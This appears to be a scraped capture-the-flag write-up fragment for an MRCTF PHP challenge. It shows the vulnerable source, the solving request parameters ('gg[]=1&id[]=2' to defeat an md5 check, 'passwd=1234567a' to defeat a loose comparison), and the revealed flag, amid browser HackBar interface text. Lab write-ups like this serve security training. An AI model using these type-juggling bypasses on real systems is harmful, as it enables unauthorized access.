 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; }
die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{92957ef6-d1f6-410b-9605-94b58765890f}"
?> By Retr_0
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://739f13f3-321b-4225-9db2-2f7a8eb370fd.node4.buuoj.cn:81/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a